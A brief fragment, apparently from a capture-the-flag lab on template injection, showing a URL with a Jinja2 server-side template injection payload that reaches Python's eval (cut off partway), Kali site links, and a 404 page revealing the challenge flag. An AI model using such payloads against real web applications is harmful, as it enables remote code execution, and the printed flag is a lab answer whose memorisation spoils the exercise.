 178.62.107.125:30898/{{"".__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['__builtins__']['eval']('__im
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found